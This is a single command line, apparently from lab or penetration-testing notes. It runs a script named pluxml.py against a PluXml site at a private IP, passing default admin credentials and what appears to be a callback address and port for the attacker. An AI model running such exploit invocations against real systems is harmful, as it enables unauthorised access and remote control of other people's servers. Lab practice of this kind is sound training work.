 python3 pluxml.py http://192.168.195.28 admin admin 192.168.45.196 80